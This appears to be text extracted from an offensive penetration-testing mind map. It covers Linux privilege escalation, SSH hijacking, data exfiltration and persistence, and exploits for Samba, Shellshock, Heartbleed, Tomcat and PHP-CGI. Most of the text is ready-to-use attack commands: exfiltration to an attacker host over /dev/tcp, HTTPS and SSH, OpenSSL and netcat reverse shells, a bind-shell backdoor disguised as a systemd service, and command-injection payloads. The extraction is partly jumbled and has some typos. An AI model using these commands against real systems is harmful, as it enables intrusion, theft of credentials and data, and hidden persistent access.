 Clear-Text Credentials in config files
SUID Binaries
SUDO Privilege Access
Restricted Shell (chroot jail)
Stealing Credentials from Swap Memory
Code Exeuction via Shared Object Library
Loading
Privilege Escalation
ps aux | grep sshd
1. Determine SSH process ID
grep SSH_AUTH_SOCKET /proc/[PID]/environ
2. Determine SSH_AUTH_SOCKET environment variable
for the SSH PID
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXX/agent.XXXX ssh-add -l
3. Hijack the victim's ssh-agent socket
ssh remotesystem -l victim
4. SSH into the target system as the victim
SSH Hijacking
sshLooter.py
Stealing SSH Credentials
Lateral Movement
tdbdump /var/;ob/samba/private/secrets.tdb
echo "[NTLM HASH]" |  python -c "import hashlib,binascii;print binascii.hexlify(hashlib.new('md4',binascii.
unhexlify(raw_input().replace('\\\', '').replace('00','')).decode('utf-8').encode('utf-16le')).digest())"
Decode NTLM hash found by tdbdump
tdbdump
Samba Secrets to Domain Admin
tar zcf - [datafile-to-exfiltrate] | base64 | dd conv=ebcdic > /dev/tcp/[attacker-ip]/80
1. Archive + Encode data with base64 and
EBCDID encoding
nc -nvlp 80 > [file-to-save-data]
2. Setup Netcat listener and redirect output
to a file
dd conv=ascii if=[data-file] | base64 -d > [output-tar-file]
3. Decode the received file
tar xf [output-tar-file]
4. Extract the tar archive file
Exfiltrate over TCP Socket with EBCDIC and
Base64
cat /tmp/[datafile-exfiltrated]
tar zcf - [datafile-to-exfiltrate] | ssh root@[attacker-ip] > "cd /tmp; tar zxpf -"
Exfiltrate over SSH
Data Exfiltration
<?php file_put_contents('[file-to-save-POST-data]', file_get_contents('php://input')); ?>
1. On attacker machine, create a PHP file
that writes POST requests data to a file
curl --data "$(tar zcf - [datafile-to-exfiltrate] | base64)" https://[attacker-ip]/[php-file]
2. On target machine, send a POST
request that contains the tar'd +
base64-encoded data to attacker PHP
web server over SSL
cat [file-that-save-POST-data] | base64 -d > [tar-file] && tar xf [tar-file]
3. Decode the encoded data
Exfiltrate over POST Request over HTTPS
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
1. Generate SSL certificate key pair for
listener
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
2. Setup listener with generated certificate
mkfifo /tmp/x; /bin/bash -i < /tmp/x 2>&1 \ | openssl s_client -
quiet -connect [attacker-ip]:443 > /tmp/x; rm /tmp/x
3. Create a named pipe as a file and setup openssl
connection to attacker machine to spawn a shell over SSL
OpenSSL Reverse Shell
https://inquisb.github.io/icmpsh/
icmpsh
ICMP Reverse Shell
https://gist.github.com/anonymous/3cb8e474b6bb3fd3787bda1e1a55cf56
1. On target machine, create a custom xinetd
service using a bash script
nc -nvlp 1234
2. Setup a netcat listener
nmap -sU -p 65534 [target-ip]
nmap
hping3 -2 -c 1 [target-ip] -p 65534
hping3
3. Send a single UDP packet to port 65534
Xinetd UDP Portknock Backdoor
Maintaining Access
cp /bin/nc /lib/systemd/systemd-service
1. Upload/Copy netcat to systemd directory
and call it systemd-service
[Unit]
Description = Systemd Service
After = network.target
[Service]
ExecStart = /lib/systemd/systemd-service -lvp 56825 -e /bin/
sh
[Install]
WantedBy = multi-user.target
2. Create a file called systemd.service that
will create a bind shell on TCP port 56825
systemctl enable systemd.service
Enable
systemctl start systemd.service
Start
3. Enable + Start our custom created
Systemd Netcat Bind Shell service
netstat -auntp | grep 56825
4. Check if service is running and listening
on port 56825
nc [target-ip] 56825
5. Connect to target on port 56825
Systemd Netcat Bind Shell
Users from Information Gathering phase
Users from online (eg. github)
1. Create a list of users
2. Choose only ONE or TWO most-commonly used passwords
SMB
SSH
Telnet
SMTP
Many more...
3. Determine services on the target that we can conduct password spray on
eg. Metasploit's smtp_enum module for SMTP
4. Filter out only valid users (if possible)
eg. hydra -L users.txt -P password123 ssh://[ip-address]
5. Bruteforce using Hydra
Password Spraying Attack
nmap --script smb-os-discovery -p445 [target-ip]
1. Port Scan + Version Detection
searchsploit [smb-version]
2. Searchsploit
use exploit/multi/samba/usermap_script
Metasploit
3. Exploit using Metasploit
'Username' map script Command Execution (CVE-2007-2447)
smbmap -H [target-ip]
smbmap
1. Identify writable open shares
set SMBSHARE [writable-share]
use auxiliary/admin/smb/samba_symlink_traversal
Metasploit
2. Exploit using Metasploit
smbclient \\\\[target-ip]\\[writable-share] -N
3. Access the file system
4. CD into the "rootfs" directory
Samba Symlink Directory Traversal (CVE-2010-0926)
Exploiting Samba
smbmap -H [ip-address]
smbmap
1. Enumerate SMB
put [reverse-shell]
2. Upload reverse shell into share
3. Navigate to our reverse shell (assuming, HTTP is present and we uploaded our reverse shell into the web
server directory)
Writable Samba Share to RCE via Reverse Shell upload
XMind
Trial Mode
() { :;};
Shellshock magic string
python dirsearch.py -u [website/ip] -e cgi -r
dirsearch
1. Locate CGI programs
nmap --script http-shellshock --script-args uri=/cgi-bin/login.cgi [target-ip] -p80
NSE
2. Scan for ShellShock vulnerability
wget -U "() { :;};/bin/cat /etc/passwd" http://[target-ip]/cgi-bin/login.cgi && login.cgi
wget
3. Test Shellshock through User-Agent
nc -nvlp 1234
netcat
wget -U "() { :;};/bin/nc [attacker-ip] 1234 -e /bin/bash" http://[target-ip]/cgi-bin/login.cgi
wget
4. Spawn a netcat reverse shell
Shellshock exploit scenario
Exploiting Shellshock
nmap --script ssl-heartbleed [target-ip]
NSE
1. Scan for vulnerable OpenSSL implementation
set action DUMP
use auxiliary/scanner/ssl/openssl_heartbleed
Metasploit
2. Exploit using Metasploit
strings [results-file]
3. Examine the results
Exploiting Heartbleed
Service : rmiregistry
Version : GNU Classpath grmiregistry
nmap -sT -sV -p1099 [target-ip]
Nmap
1. Scan for Java RMI
set SSL TRUE
*Use custom SSLCert
use exploit/multi/misc/java_rmi_server
Metasploit
2. Exploit using Metasploit
Exploiting Java RMI Registry
https://zonksec.com/blog/hands-on-with-weblogic-serialization-vulnerability/
https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-
application-have-in-common-this-vulnerability/
Exploiting Java Deserialization
https://github.com/netbiosX/Default-Credentials/blob/master/Apache-Tomcat-Default-Passwords.mdown
1. Default Credentials
set STOP_ON_SUCCESS TRUE
use auxiliary/scanner/http/tomcat_mgr_login
Metasploit
2. Brute-force weak credentials
Default/Weak Credentials
msfvenom -p /linux/x64/meterpreter/reverse_tcp LHOST=[attacker-ip] LPORT=[attacker-port] -f war >
payload.war
msfvenom
/usr/share/laudanum/cmd.war
Laudanum
1. Create malicious .war payload
Navigate to the Tomcat Manager area interface
2. Upload/Deploy into the application
3. Make sure to check that payload is deployed
nc -nvlp 1234
4. Setup a netcat listener
Click on our payload path
5. Navigate to our payload
Deploying malicious .war payload
Exploiting Apache Tomcat
use exploit/multi/http/php_cgi_arg_injection
Metasploit
curl -i -s -k -X 'POST' --data-binary "<?php system(\"nc [attacker-ip] [attacker-port] -e /bin/sh\"); die; ?>" "
http://[target-ip]/cgi-bin/php5?-d+allow_url_include=on+-d+safe_mode=off+-d+suhosin.simulation=on+-d+
disable_functions=""+-d+open_basedir=none+-d+auto_prepend_file=php://input+-d+cgi.force_redirect=0+-d+
cgi.redirect_status_env=0+-n"
cURL
Affects php version up to 5.3.12 and 5.4.2
PHP Cgi Argument Injection RCE
nmap -sT -sV [target-ip] -p8787
Nmap
1. Nmap Scan
use exploit/linux/misc/drb_remote_codeexec
Metasploit
2. Exploit using Metasploit
dRuby RMI Exploit